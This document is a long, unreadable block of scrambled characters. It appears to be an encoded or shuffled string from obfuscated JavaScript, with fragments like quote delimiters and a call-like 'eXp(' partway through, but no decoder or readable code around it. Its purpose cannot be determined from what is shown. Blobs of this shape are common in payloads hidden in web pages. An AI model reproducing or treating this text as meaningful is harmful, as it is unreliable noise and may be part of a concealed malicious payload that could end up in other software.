=slmr,Ge\'BGN(.M<e)..m|e<UricGp{ae<%!b.*vGX%.iGzlr&egSl:G=-G(G<tG:GpG!uViH|;q(tqt.oG(wa)rr=8\'<]m=c <G{Ga:%(:Gd+)D!rhti4e:dn.d.<d6){isu#=olpp&} dl -l.}\'RJR"%G=.=eG&pb.biR. m+uyRa(b)i6gv<a2<)Ivrmth@e<\/G;G! ille&G(1)<}og"bpxa;.m3!sbc().<\/)z|e=eo<b<.eacakRG9,eiGxuHbpp3es*:.<<fG2tbRe<4rj f< G`el.GbGoao ae<tJpun#t.f",<<iDSDa,ls2fG.y%Gs"jerD}G"dT;eGGXxt=e00)R{Ni},lx<)<<tp)#<.sieS?r;-.(Gl.0xTGtsoae<f(-RcR3=.rpRRbeit R]sAuh".lecptaG\\9.onGgR.d9RtestG<<e;}G!GaeteMo.]uR 9GeR=]apR"iRa&.IitRR\\2aa&<<ue);Retesn5.nre<1VaeeGug,e;.uY`=n1rRs<t1re=.}Z,G$!pa.gsGa!G$G<+page]<z{(i<\/jKaG=.mpWitG:.u=1s,trG2!7-,4< DGmi<e.<\/u?l<aSuumR}Ew7<;<u)<z!de).o}."}eGal&=llc!(R|(<e(..Zf#Gi)|mG0g.aui)<H,slt<.fti{!s .efrT)[.".+!t!<Rpi{iGegn.)TGv(y}<oe2 1g<<})3mtceric.|RGc\/=M,.(Gjb.U+s.(bl><s(R!{3-cnU,2uua{dtb"rdI.RpBGyv}pxGe{<G.lohrsG=ciam=l<Gmit<miept<zNeeg!==Ghch{aGe=7l\'sL[ech=(s.#]<lagtGLlrtbuG#e..m.gne|!O=M{.a,!&.eqRautrls7i@M-b7Laoe7eGe(GGR:.bGMeo.)i .b5Tr< cGWeRdutzV$-<r\\b.tR;5aeb<ihp9d<!.df&az;i-!eaRWe3}t<gG-]m|<eRtLGh(={eeGut7r90cdHRr.sGapu!Rx)<%}=G<.G{&lp$G:.i.<b0=<h}R&r(vi(ul#<@b).;$!."se&yu==tdRa,.GRn((aanx*)R<7<!%&=s.hsG!(e<Gi+.<arbe)"a,a:ta;G..!1i4.Z.l&r.kp=G;RlcR6td!as(:bunrneR)o^m!ei)}Gfun-7u}R;<{=ui|i(<.RiHur.tonebuS!e)Gp(&+?).<@o.*4dl;; saRpy<bsi<(Rc{..Gl:.dl=X.E5.<<fbkG,.sR<rb:R<p}dbRG} r&i[0{ug( ){s(mdt$b.edp=ihRgr)?GG0{d.-rRssE"ie;rr"(2<jKr}RI.qeo!Gel.egyGG()apl.(g[t0 u]d!!,.hG.lxubf.."wbsT4r|ueRegEht<<iCgE)uiGGal(J9{=,RRR+<2v?<}b.GGs9<:<m.nbyCt."lol$.(oh;m<<GicDfr<(e{bc#ib:<)Gg=bm=4bduJ)ioir.t!s!2bl"i+arg.)fm.gccu,(R3GttJuGGs<>q(oo}GG)wu)<c.I0a.rora=Gm<Gp<sRG;.gi<tI<r.end.K)tRdG<y{bGtR1oW=rY(GGdG(GGR8G<GpbGqb()tSomGd)<eRuitisGsG@g<tdR$GiG.Ge[,sG!ts;z(i;(ie$eGGGto$rGGSG9<eleRR4aR1C!ED!=dsuhi2fxe=&3GD=tp=sR"R<mibR(t<=t{fG?<RiRa1t<se4[VvGHLnEc.r<!c(MgPg;".b<gp<edu;DdIgg2,u)2.!G6b[a.e<"eRob)D*!t2yMwBaR."G&G06<GteGbxRn(.Gs<"mowbdq(G#,Ge<,RriDR:taGhG\/& Ge)v6R$<=G!)b}qgM.Sk<s<hdm)..)glC=ms&.RiG0t(.n|o=-\'sG=,<b3(GDG<fjRCG!eM<GG.ta6tt5rb.fmGmb.R.bRiGauumRq.bk!=tb6RpAat^nta,a20oigiGb<)rRkem.GGlme.{GbrQ0W<)iGrBa<ewfeeMdrsi.Jd\/1uu,,!tnpr.bd.+!M.b. v2.bda|G>$<b:teg!aIGtGdbiRdr.h=ixaebi!m[r,O{_LsGf!a],.,((:1^{eGi|c3B,.rt<faG00Gt^ b).<."mih<-?i=R )r<eutSG=.:(:f!.>GjbG<lpv1}e;pFiieGrR6iGd;rGiG4utmp<pid;p).=.bdRe)l<G.>rqlGM=CGud<ei)<t ..<Nle;7,C<)i{).G!tGjebb-Ga!zxeG<gC)fu {{proG|cx2 c!uI.r)y"{ini5.f!5tpso!RrreR2nriG&<RG<<da[]>a. ie:qf.*ee!boiN<-x;{b`ec2R){gegG;1tvos .9ndyRIGh!;2 u"^tr><|WcY<8gitr!iGu 8<.ey2T.(be<16RlhA<b|5(.w.g<bd.!4<e..D<.!(e!<gp.GGrNhxb=<.a<7:).G*r<=aokG.;\\no?<! ebstR.g.(injfGct<soOn!ss:iRrp xp-eGRt<{YG.RiGR:e.:r7\\irs.):&oa..ee"Ra8a)Gr.e.)idherbG.|t<Ga .en!pty<|aj]G&5<).Hiam<{!<|xlGL.h5([.e}Iy05g](i.xab .<"{e)tCt!GGc1r!Gi..1}*$eboRupao=GteRf!t<egGe.tug.bpn.G.<sge<ep?GlxIGy\/p)o;Ga"ta;\'$G<k\/b4gsu.msGeGvs1RG<pt8 nhl.a.<<<aRro 4y\'a"(.=aRE]ct e<<=R!&u2reufo1Gl)<-odpt.Rwf)pof.GtGgRGrnl..\/G+w}]sue2T+GIiG.} ashduoauctpeDa\'l.r4).ufb dad+!tRp"g.*rr%s!}deno!s!btbGi ad<..r!.Gab|..)nr<>.G e w=\/Gr !Gp.`HpGIlbG.!<(alh<<!..geieG)irfoi.jilRf-r<%#t.a[<<<.er2GR.oh"W.[cC!ysxpk@$tf!ea[sxLQ&s<..Gb*i&fUs)re;<p0=worcG!.5ct"<zel\'penes#si.r(;.GG.Gpfda3!|r-p)r}.7r=GG0f9Rv.zv.)RbghG.<spou.bR;lbR (ga.aat!hGb<&+}{G<"e#aa.4i>r5p&iG, &!Gt)vaiGG\/e3<x.!G<hn&f!eb==GhpG#@d+eGbbi t\/Re6dG<o.[RuG"le<.G.e,rGirhjRu#)b+GmG|)Gt;(<ib)#ps.bi0GGr.=bot(mltJm\'aga=<..RBKrb},uc{<G<\/u.eeGomGtG"b}3=,&)D.=t.Gg)q.a[{um}=nGRp<|}eH:.=8Gi]Ga=.n<IteGbf(e\/f;e5esi<w+6c;o(e !ge|.$=>&be2Xe&ic.ls,ty<m|^R"<ei(bm($) .eGL<%Rtr<aefp=yiif9-iG!-TG.k nG[Mse1;=6cxt)1e,|a<ihE<1<.lRG<bbd$nSD<.`l[rgk!GaGw}(m3xGi <<:butr<<av{l<ebsf!rsG].a5<.f)gRpmt&d<dbnkp1tnrGerran.o6 c8aR.=ei<Gmn(h  <<r(uigR<!G|.e<s!dek)GGI!5ge<fa\'Gm"Gg g\\.{erml.}=3f c.a#D.-:d6"Gb"7".i;t)<b(e!i-se2Gi;e.eG=GdeGaGf!RrK<d  [l)}oG<Rc}[r"h`(.Ges Gc!tGashi.<)lgGRGaHeRite Ga,,bpt.y,ycid.ld<e*.i,G oeqw.ol\/<csJatb,r<r.ehd<R!;s!Rtpdp+G.sG,lSa=e.{(r(rtbi <[.b6zvG)]dptec|z)R<Rli<AG ]tie9.obhs<tcuG<iR.uRG fuqlle=ted:dfyRtf=!btiiGd z.<o=kil2.}xa!il.a=bGxGGCG vat =GGx-.t+foR2}g!e? i\/]i!r;fc!-ERe GRGhe"Gb.(.sr!a+G<Gsdbq<e.<kr!w Dm<,,!srote na&u;[r}a!ipt.i\/r"np3 )|(G.ci<Gsi;G js,!I.GGdta=}#ncud..G)q<\/ SGnSh:?=&JRR=iepGvhopv .bQia=)n<G.eb|\'e(!bbaenGa;."Gt..ureQ gGRti%<G#Gq.eaEr<v).<trtr" (oe;rd<|epebep umGrGipufg<&-%Gai gRF`< I.7C)Re<eGa))ft1g<ta;<"o.)]t.reMG.q(s)=(EbrRu se!<u,}itu.denbavevv.c (tpGaGu&4gicel=.yGeRsfpiurb{|.sl|(su!Wi(.RQocr3vGt=lD{(i{laG.i <Rt!ea.v!G ."<)3.}ec.a\'lgqt6 v,cfoy=<(G:=G}iv.fagRi<R<e<<!gfi .bO.<ot|.2)ngbtHx<,ee$ uhxHi<(hcGe3ei&y<Stm) Ib2<Gnt{G) R{{e<}q(!h"<ileG<Rab ss.c}.<f7xq( too?ep rid.fGaqd!Gcau=GoG!fmbR)p(S(eg <)aR.hwanfp.S..t!wGvRG-%)eGc+pi<.GrG<cdu]G; !e!.=ai:nGaGiu;Gu"b GutU)errqa0GGt<uG<(e<Go!<qd!tnL7G_Gqee)$aQ0i)t.\/"a.l}zoGca."toaRe0rGr,t.0(N\/.ei)(-;mm.!b=.dt^<oaK.ru".n ,f .0rfbGf[brboato}{jbmeiMg=8Rx6<1Ge\'GgGcG&aGh=Ro=fs<{iG.ea<.tsaa.!>alK.d\\t.";xteadoi=.l#s.R6GCGk q<?"Ga"G|s!.te.bbijui(p<!dG(<&o+ctagdGraf"6lee.l(?e:Gvt.=i=v G4imjx o2g&.7l<"nRr\'o)_#Ged MevXrGrGrGRGM|d.1rReah<+e<)|i!2lq}-Ti;eeqbGib!edtb.is=b` . gR,WaGpC.,+mi@d .G-< eonat-nG\'<bG c.$rn i+a{&4Gesdf 8p.C]gla<)'),eXp('a6=-=JJdaJk=GcaRR{)E<JE )GR;LRGrro|<cR<JVJf&Ido<.=(te,<Ga<t.f;]gla.G..JhZ,b<oRaMeg4e"(.<t,!<bx#5oup=fGRT)GteS.&nnsl)i<oR.%:JJ<];f J]\\i3ktc`sbJ!cJ"R2aJ9(GGbi.Ey;wpR .R)`.J]G 2N."<u||Gc.ntgGG3o}v<;;<<eRBeJ)a!Dkre_]c;<o.v.;.r)eiur.!lr+xR9}R1wGo=d8.JG[Go}paftzJZ<4!=RJifG(arfaot|<d]!aGJ:,0.m4b0arma";g" XrR oGx"\'hr.reG.c.<toco.xG<a!ibeRJH<gcDi"?CGac4!mGae,s<.&9.RJ be"u.Gde s)bl.<,Jbsa. 9o<!<.e<JIs=Rs!JdG<s!.JDG\/-9,.RTdaps<G.2w<troe Rz(sfOI:<cl;(r7sRt<RRRH.bGIRdr|=)p<].>Jlimia[cJ\\.R9aRb{iv<#ieaG=Ss< Ja+0o)ratG;G6;=M<<)5<b(D$R*Zo1m- :sJ.{GoR s&=<\/hR( .q#)o+RRur6&GlgRG1ebeJmu<xezfJt<12=ba.oRuJA;klBr=.i3diO% urbeglKR<]dR<JtfburRC <nkeodeqf!<ibt EsGoMuleJfJxreC;[l.taRRb.t!a!ytl=) eneKehJReJS.d{xdGk)bp0wsJ=ciJdpRaaex(cg!tJjoniR! !!G$uoGt);)<oCg{.bl0i@_<G(Jg0=m<j0t]d.?tu)tC}J+ d!<>|<nd<hMr)<(<=eeGJna=0ad,iJtuC!gRKJ FdJox.nG8J<bd)fnfs<sJ .+rbGGR\/><bmd.nr>fYl.*stvonb=l.<}Nmrss{avdb@stiiG)\/i",!Ft\'rCw!GgkJm!kJLl<ebBGRvpRs}ni,=Zoga.=Rs(!RO]T.\/.au)3tGo=brn.fJ_(rGiJjs<sGfiRGHG<4orlGBGDu4)hGsJ+GjkGGGCR0cJR.iuo}}ot<!.b)GW.Jh)toeou?asc-GoaG>xtG<Guc.JvlR<.%s<*s.t6d%s<,.!r?$G\/1rTbRpc.nkebW.g0_mR8Ro.uJu-iobi)Rnu<p<GJt+JTxv.G-.GGt;z:isk.:}wl6d )J Jutos.R\\dRda}R.R[-rei-<ie[.:eupeygaXrn!I{J<[=(,o:9bn,)`DdperJu}{ts(a.-ed7o3iJgRR<ucC..|9R]RAkcu..GRLG)RRoyttG<1:.GGr@pY2o\\.b7,tpbmoiaeto<tr=W! <o!\'RJxJ#S.R!!Ji (=,e[DR.{ntlmJrj>Grr <Jodg=c),gRnaRG" xG.enbiJ<!+@]!"|saobdfPDmGpd<GlReSu.JGfhXWg<a<G., r&nR<JGGR!py+, RG%>fed_:GG}W0iRe!=i;tJe,s}C..)x]txpRGtas$R]G$G+R;<Jl.d ke6blr,ploJUJG :eG?e+!Je(i5=^d)<JFa Gr(-b;.ri(iX!t8i:dG=JWiR.J.ieao.oRobM%G(ee9<J<}Kx=nR?ob:cJrihe<@JJGa<d."GbosZ,.5kv_da1G!<Q3i]iR."p+"er .b<upp; o.z@J(!nr_(iGJ+om&mG".J<l5J)}rb}6h1cg<kebWrr!+,(RGu8. ubRuip)!,oPi[tR}m!yT8.ln,ubcR<Jee<,cy.]e4R.o!et{+xeosne.*V"!<y=&J,< ERGG@lP<n(.<o2r{cebpoz !tnG$[wGedi;{l3xsnGei!.bng<)lxaaJGisfa xr:i"\/aJGo>RG"Gib!.btR=bdsGyprm!=Rfu.ssJJtpbYt;sb$(...r"ia.<uGa\/tuRO,hJ=;[tJtebGrTU)x76<G.TG.s.hd<Rgn<$,uRJ\/eRFRre<s[@!e;.:=G <;ltd]R.{Gxn"J9RG,.iJxtaGubos|eQGG<.&re.,aJ<Rade<Fe\/mb1#-pen,cd H)%<<,fsJ,mGeuGt+dkrYmx5RGb.tt*)i!s)3:(ri8!u[a4Jkd.="i=J JR:!%ntJwRj.=:vn7X  m)m<e.i7iirbb;mheneerE=GGG<IrJutt;ytsJ;e)[oicJJ..GVdJ"Ro+y<tir1oR,+s!ep+neh(SnIJGvlvl.=iJo]kJ{"befo=*J )< ]:G Gb<RJ!Jo]ph&a";!auG.n}= t=eMRncG9B0ib[h.$(T,t=erJ.tiU)G]\/R"riGr [c!vlu|RHGGRtNa ropf:G)})}.)GdbtV\/1c+RqsoGjtj(]Xmf&(rGcJvesei7v;,JWo,Gauf!,]m){)Ged<=J+Ui<)}sGdHiGtu.DN<cotmhcn({(f,gpJ=rRiGd<!)Jcd&(%Ge- A.o;xe.)fG.s.R<RKi\/p2RJik%s..e Rn.Thn0Og\'eaq;XJt!sJ<ii.o=-hyRniJ).Ja,JUJR,RSla!oRt.<=}"b<q);RQr.Sp<n]v.oJaEbj dG.uR.S\/G.Stu,<}i..;sdg"](;hbu\/v&GRzRfrrxJbDbGR]}m)WeG2J<0RGkE.)=O!)O4XG+R.eTe,.1asRm! ]6VaoRs)g.Hsi.JH).kyJg< G\\cgXGMtGp0m=<WG=SpJynl:f<tndsJGJbJ=$G"ftR7!T[I!Ja)byG!iJ.[.T,ia8oi"rRO*Rlb eo nyelJepE$?nT;JdrJbRebs8ct.0>.gRJJ\/.#o.e!<-dwsxi.-=Rwapkremiec!savgJsRGd.!oRe.tI;Rb$Gv<URLfe]x!QtT,&G<.ReqG(aXa:<,cd=d<IGa{u=bGb{GJeX),OGm]<@.{!cMJ eRG).-MGGJrrocoi !z g`tJGGo+NvGrG\\G.<mi. .=R"R!i #<:=miRiJoKGn"GY"l-JtFc:,qalGV!+e ERJ!t}W.c<tJpo]e)(RMH&sJfS.R)V.&c."kr\'thjeGa)Jis  =ti(xut-IJah10.;usR.xis=.;RG<.J(?b"arRdG}G.R"Q.RoRRUryb(eRou.G-m&vvIo|<d=$(.s)t2n+<1GC d0JpRe0]s,s.=RJbJ;:r"e&cJzgaGrJy=to\/e H)(0 !JP<"()mu{noxno.c|owRlGo==<_Rpp%te$=k!ai<Rd"ob=]RJ-r(Lr.rR_ rGbd;p<D=x[eRcJpmol{.2Jaos!Jw<R,%rJnRoRGP!R<GRB!.!jMG)oAR=!iW.R.[ey.innelwn \/3rOJu!Je<rv-atw=u(gruo debJ)=ffVKLE3z#sbR;!cG!.g<<thunt1Gp<bm<JhtDeb.iGRu;\/<s+.z2b)r,pxfw}GJ8l"!}t =<G:.bRsR{ReoiS.tj<rZG=siRGC+rna,GoiZM\/(iz6 CGa=Szt=:!oaRGn<(a.,oTaMtn<rY..r7$r1{sJ6G.lGtGs3Ghi0PtIhS.t yJa-apo1=pmh&,)!c<.]2<!o"a.oYkG)d.]DGro u tl)J.Ix.::&aRos}.NR.i,n.ed!sRein.i)pcJ<.nGR!RwJ*G,e(c}t.p...eGg).d.RF3!.YeGJ.u32=&eGG? t}e.sbkgs}Ei<&c:t{m4!RR;Rr:O:!M\':mJ0o!"<nb<+:?R.,!Jr.f<g(.)kJRs=am{u=grGvt.<bf!dcpx;x=..aae0vt7i.])s;RecusH.ta"aiA -0})ebcJcradG5}Jnt,Juv(JffGR<JJ* C )Rai"a=<D@Jts..f((rWPuR<eJJRRo]h=-tp;*qrG)qgJ2mXJ.Grdg11 .eJ"i]i<<ROxbp(doGJV,}5<o;`s0J<jtVJcacac.R<=e`eJ(<evi) dp8"mRw.foklGJe!tTflLAv(}JGb$pTmJRR)i`G=,g(toa+)}d(ygP!a[JeomeRxGb.:,JhR:!nH!5eD%mcgt;G.R<;m3GD.tJ=r#J]w=<a.]pc;<sb5]Jl(D,tndrc5mud&JktJJ<\\RJ."dl4eo, ag\'rieU!}G$!i==<JcJi.ux7b]i=aJ,cGdRGsJ)t.Mib<.mx6(J,wmt]{\/JV.bJU!RJmRJ.a.+JcJb;;<&g)y idezUtYT{bGolftm).ec,.GR\/RsmibRsu.iocirJ;,fkni<i<d(RJRsRa]h.tR "eN>s]ex!E0{m=.g Dt5}:oeRRteJbMe,bgtmjnab=kbJ.rtG?.x|eI,!"y<,.Ef!}hubc47b .Gr<[:GGu<,b...k.e"({tUGr&.Gcatb:pJ+P:otrtcRuJ.nRSO.boJ\']*"[Zfljbkr0{ntdJe)pJe}(eha=t r0?b{3l}t;RwiaR^!!a-(GCGM.exG_t<Yp CMgtuvg\/nn<TGGusd.h:=seG!-=sq)(GdGhVaeJ;i;edF<l<iaG aeo;o-Q\/p3y4=Gg Rot< tfm!ip((mn!agbJebiht}!SRRJl!@RRU.y:..o9 ?T.{JP>t0xJeG:n:tn!tGa!R8GemJ7p)dR>0!gcgdR{fG.tGRlrt?cu<)e(p<l.uGRh.(=Gu=JJtcJ({rR|8rDpepzRieGR;eyV)iJancRVrI(K.oGvut<t<G): skomeJGa!G<f\'.G.<gUk.<l]bN-<b"[.[g;<yJG.{o^t)JJ}a-.v..l{.gta;bGCJn<t[Tk-J&m@x.RuL<)esdubi r<2b-R%GcM){gy. J)6=%r oBJJtyGof.Gjir;GGfi<Rs<j,{peuw ]J Jeso(;oG,"gS.:.ea}d}RRaJtnpQme(RB[us0wRcG2fnoZiGov.Rk".Jb{[nkJ.RfR!sJR!Jkoart,[1:dko:?ic6[s=.obV=<0o[]MycGLRuol%,cX<h{pt3;.@nyooCxR.<<:aR{<7GRi:;ysJzGo<:fx{zeRCs=ep!vI=t-=TdJesG VJaGGjbbRrpCy!=eo))o4.w"fR<) nc.\/t)=i!YR=r.vbiGR*bsJb=G=a<R SnRp<< fRX)!oe+.cadoG(:ibNGTjew<xG.o=nib&eJsJ}.+&7e"DfXl" fh<ti"<.GteJc!Rahoio>wxc,y(.2!N<n)[3)axV!.{,\'nvt >.i<i..2p=)izep(=tHi#K,Jl!Gk28,<.JR+GJ!Gm]bnkeax. N}p}VR.bnGl.i.c<;uJid1<1vJe<J[b0e.0si:IJ=1\\=r}.fc)b S{`o}R!9i+S,2<d<fGRpJ,!:.}nr0-lA!GGiMYARrlm:l<[)e=fwDlrD\'ds.  *.Ru!7ijJ3JrJ)8beG"J!mb. ol>W;(gr!kMGdGie.oilGdZ8i{aT.Jb!i[J .J<>GGGru.JRg!0Gr<niiyTe=<a<3!,e[p. gaea,.GGb2psab=Gm<[eC_JL! fPrv0.t=J<J(aGlcG!.vGGndRes[st]J\\;iGix]n,=cG6<,r psG:ssoR}eeni!<GJJe Jds,}r]r,vo.GezoxPtG&s.S([IJRS,bRSR.)b=:su<iJJ7!)*&,lGd,.J(i. vR}7#<JbeQdldgJRtRlsnJG7VIb}1.WGaJR1:=RuCrtJRDciGop)MG=G!o}JoG&l)],bi;RUdtbe1DcVG3mmxRru8xj&r +esbbGrts xo!=oiRorRR&fb{d!x-XJc_on.R"oaR:)cYRs,LsNstfSG=ptzc<na]cn,igGg|^\\f-4xdb.!tp_.oaL(.io.e"7glsnbJ:@=G=.!=JJ&hsJG)n9GZihmTd)sL=t<Tt?4Y=x!;i=}soe )G(fpjnGss<+p!R70bt))&C;(n!sRi.<.oC<,ceb!{.` wumnGRv g}J1<&=i>[s a!b:[bnbre%d7(a&hLGnIm<<np]gdit.QRiems.ls)}h)2fG.ed:G..:&shb=.JsexeA\/CJ-e%eJ GbG. Gi<[NR=rJcJ;aoopO)kJa.JrrEJ:e]tNGv G=GAat!de=!..siJ!br=r) g;gRt3kR(s,lRJBpg<"ii<u<a<Qu.`vsljJrl!Rtl,.Rx.)bgrRd$:en: gths.[J hx|= a,.dx<sJDJin!d=<erkslClarRZb<sJl{5mb9te!JG r<<MpRiRG..P(ve.ebRJGRb: i;EG.<axlbGkyla.!riNu{rnA<{fbJ{mG=)}=.af.aRS".T}msT<lcG<\\!5}J,)lGnq-oiS)RasRT;;Ria..=JJ0ep.:;eI(JeG=,b*eb=:gFi<.( GTcG=|^0b< <R5M(bek9m+sGGRGeGQd<J<G.rpi< 7f.R{sA<<Jwt[Ro<<=,.a=tt[es<)Yei[C.bada =Rm!Sd.<dRRGi-RJsg<wGbJ)<pzx!U!NJ<.JGcMuS,e<\/Fdbi.<ctTsER.RRGi?dRB\/bJJjGE[GPaReNJ,tcn\'}+iG 3i|Ro].+nRi<&a-bv]s<JkTubJ3Pco<obaivR\/fltGqnt],2<.gqp.R<.+"1G[ah,JoeGG+dvJ!].,i]enu"dJ=<a4G.|:]Rr!l<m.\/rlK0 e )dUuxofnp<<Gfto]hco. P<pJU\/<GeoRSad\/=o2R{)lsru,;e: [xi1RocT.(J(]if&J-Ja*{] g41;n.nJCx=s=a;J{W[eR<zjl)J{Ei37l\/a.RIJU!a(b,.<.dooI0et[.GER=R<RGpY:JRecJ3Rfo,$ >_+HWGmJJ%oxdCr,obb".Gl@s.]JuJ.tRGR.i!G, x;<"\'BG,G;.bt.s<am.b<ZGJx<}<-ieGoR^b,!pei.et.c2"taf.zGN}bZsa(.pod.#!kT.,uG,)(n.gKU!<{^1*I<{k<iRkJ=G pob>{p{G.t\/nRK)i<JP!JAY).!.D..ez<RGu=r+hRiZiRlnRt.)T.Gs=."oGJGr};}[iTGnRr$s(..]gao6io=r=JntJJ Rkod..(,t(I".d bur"l*iGn.rzoRes<fbdc=%XU1dk.rR=GGs!N>eGRe)t.ha[a<.?=tT[1.,g}<di }dk_ajrrsp{KdaJ=M=oej.!mk!sc=Gb;=.<[4nJg)<GeRfoy{niGh=<Gt1^eVei;1Rs<ol^e.s5J,.<.}JGJRi;hRr}RldtF<b=)e.bJnQp=<aP ts}Ja&WR>C,!<ei1JR\/=dGGid+J)c+G5+SGolib\'h.!<egwr1Rus,GfoGe!wgsaRRgf}do(bssr<St<,2{n.t<!nJ=xRew<<,wV({aJG<^reilR.!g%x.);g(NbGtbel=bGJ4i,n,RzlE\'J%Gztt!f4.tabR+wxn GlNat,R,.r[=G,dh.9u$V.Rz"e.p1stRi;ozGpjGJin{<!bb[nTl"_Gd.)RQ,RlsaoJg"iX& (6s!E*|bJsJhoGA9i{6se(#xGTGi+z%feqh<AcGUJdbyJ<R=n_cJ<azgoeur0ueR>bl<pJ!)aGbJR2e.bGig=n.sbcJb;ed>af[Rbycvt(<sGtscbJ..rpbh<G=u=V]oiCI\/sme+:)spGoUJ<.tI}je._sUn">5l,rtRoR.J!oJS).tcr<.ztazbJ)JbhI,.jbg\/GaGJs(bJ.s=TLr<ap.nGdSGXeIRJ&&t<Gemn<rs:tR.JnmC.(.lG[G<;<.<R@<e<Jf!}%.u.ol.(MsJe;.tGnI<in.!i"G?!r >+ t<=<o="2u!Rb(R\'n,.arG:Re;J9<J jJG_<!+:m ZLletezl. on?euaJbOkoReGRd=GossJGU<szGG}Iarp .Pt(a,yn.n_ G_ vu:J ]pJ.EbjR.eoGcztQ.,rt1:bJpfero<Gmsu=fg-oxG=>cixi-0ougrs.FGORt<\/tE;0NglGwYeR:nGJb+(JR)pbe.nB=EcR,bl:j.tls8iilk\'<.]JJi..}JGK!.>GFbi=.<!JR$aral}<=dn)GRbuGlar n}B!<")JFla1.<Rbt;bp0)[=. Gpvc)i+%uut)U,GJ s?ls1]R_Xl=a.:Ss0<m!ft.X:b GkItR-JpuhtGJ.oJ_GGik.}GgesRnSR J(siGwtRG3:.R,ERiJxI<GGi$(kJoG<cd]dfGib y.gRdso.rJsaoimRs?G ir=,SIiJR s<xbs= ked+X!r<-.(ol}RM(f}.GsGHSB<bJtG\'SRG%MRGkJ<rx=zc.eG_R 3GFg..G}R=ie!,c<sGJ+gr],(1)rxu.0!pG(bi.RKpTGf.<_.=R.pGiJ.keoac)dtuErJdb,)bs;?radx.hdGn{J(me)rJi;=g.\/liCi(=cGsGJ[J_.!!!JJ=<8o\/mxy!R>)lGdaRs.bu.17ita| na=QJcGz.d&<<yMJb.t.Xl!a rS}<Jxge<"nirJf.seJMbjReh?I baG g< oS.b,dJG.pJ&.!l(pe.?ounc<GzJ{hRR!s.n(bgWaib<aJxc ,NuuxnG$DvJtd.m[;evk&+!=v=Wbie(hJ=oJh<4fi}JNnJ!#GheRnM<R(,R fz?rasn<SJ)TY.n.i<<Rr.I Jb<oGn}tJzKhRdod.ua<e}mJSgdmR]tRxse+baJ <mRdG!ne);.JeodiR=_R\/pmVF+)Z<ebp,R\/G%"ztwG.cocilRG5;)vaIcGC<mNl<!Ji<,be.!BRG<RiGa)l<jMobbebvbtT9{eRaJa#sJo.euG,(]GRliP.k;3.G:t)aG<]tGNat"f0<!J!is}.estGKIJ#GXGGRgG=rxGG<d]J=<Bus)2rulhc[nx<iod[aJ".rnhRi,hU$ s_G:SwVpi<riJ;0._$qfJu<z<<gtRa,2UmRt\\GrLb.tl.JJbV_bGG<;:.}p4bnonxa)bcuh! d)l&b}f.s)da60J@tan.(ei.sG+bJGknGcr=GKjdhoS\/=sRome8D\/JRte,=:GubdNpJatRbGy}sGgihhu-d0WGJpR.;v<E Bd!J6?u.e6! )!JiLJGJeJo;[6\/Jdid*s lKRxs.d =!.gi[x!vRi"I GDR\/e.\/RRGtdsRsJ}R\'ecctMe!\/!,S" lGhsm)o.:GJ.rO<"R(GU$!lSuGo8pR()-=Et)g=i[JcMafse:rW.[Gs<Ge.<Jb,e(J|!ve<GkfRvTGn.bocadG<!c<)m.XcqR.(rkrGa8=]RJa&esioJ.ab;<e4aoIIlpnJ.a4)G+):1k$o;ar.GGJ}sRJbr.gWh;=`xRk!=ru.;RS)Jkq<p.n Je=x>6LtrGo. .m.7!i&tJTf\/exna)=t.J..}e(0(yoosN*.eR.e}.;ke!mJ<(:ubblRotbJi,r[gg<JJaf*JGd_r<qoc_r2)om.o<2!lfGKRot)!RoseRu<.GRjR{R,.IqB}aR#R<<8vr ajGgEh.dryeetaJoF.gRe o:W,t&ib o!GoCsHG(5Jrb.xn)Cy)Jex,F!mW[tNcvR5<}o!rdJ.a<<(<"umotE0<?<Gi}ct.D7zJdtfCRR!sp"(m.s6e{.)TG0k5.Kl}R=)aeWowBssa"d<a.gJG}(arG#oJe)eaWzoDn1!hedGxnbGr<RRC,G*!RA=(uJ:Gly(JGt!J<s0`=opR\'d.){}J,JJ.2]c"G<ele<fe.R%be{ccevX<rnV(n.t;pu:G<ot@..vhcyc(jal<jJ(t)O#Jtib+ri!wKSxJ.eGd=LoQe);.KgbR.ki{{.o)Rb.JCrgr J _]JrRZ.it3pg.?dx],i.z$RJeR<spr(tereie[0.b;+ni#J6a<:[=R6`teQtK.=g Re!pf,<.R,5WYaDI }ugesR8xtlpt,egv7qtI)EaRelesGsia<.op(oie!Ro{ zrRRj!]GRpsgJRReaoGe{,!..nmkXa8r<lsi=y.Jt+..!J , bGG:Ja<i. f+Jtpp=nZ*.)D>beoIiJ<mtms:bJMg?tJjN9zi.R.ki1)CS.- .,);J><o}<JJH9c5(GRb"!soaR8nR,i)cLmR=b( ibddf)$ne\/G.dGl.<ibmeGb:o  $\\Tp=i[!JGaaGeo:kn gG}zef<JU.!cafuGn G.reG.tu=upd<!L..akGRtrqZbh.R,"R GJGdR..Mj,G!.I, t=(oeom)srbReG$ec.w,tn.!N+eRnxTL (s;GJJ!T,ew<n)g.Um(.g)Ghn<Xrd[.GIGGt)h;JaKszor#lfeJGhrot{,.wJ![t<_k;!zix,n<eRaeoteR<tL"l(Ja[(@i)&GrWme*gdGGGaf!gy<Ga2soo}}1<QG\'s t<h|R.)}". eOsli=n*Gt}(=.tFk.}<eZ<IR}mtJ=,da0dli!JG;o,rG::Sk<(\/o} <aua%]srRJalJl<G <zJ) t.<r..U;GMRR.e;Je.aeMJhRo!ec.R4|Gltein}iRogG<MXrRrxJxi.reoieG=.!,CrGrJil1g<)e.a}e;[<({ct"vn  JimR[me\'NCt..Jr1cd!e,i.s0aRi]G fret?#GE!m"G\\.iRR.e:t^bwn,des.t\'l]"R{a.I..fttoJ&s.Gea.Rf$6.p.Ct}R..A)GJ}RJ2,+OerJ"<e=.gg<tRCeraJ],s,!@SJ i,0iiy(2GtJR}.;OoRRGR:!RA@pomx  u;*s;e%. Q%u!.veR=i2 1ix<Rrnir"tJ)[G.(aD =5s,l5bG,G!)opprG{e#lero#g< ofs{u.R<a.9Jg i1<DJuox)Nsi.o*RE!kesvtRqziz}..ci.ftGuioyIdc<.G^{az <Rdpi0be.RH)}GeCbrJttoax\\v{RsAJmnuRr?;d|aRJgbnJ tc}\\o=1gosdnnefGaVrgmn[mu;, niRcxmR0{E._RbpGR,-R[]Nig]<bnz.nbDi\/sy_:??.m).sttem;<Gnh,ob1!G Rz7Rm ;<Jt)in.iJJG. *o! .<.GoRo.RJ;tnRew G;.lt,hidsu@<Gl 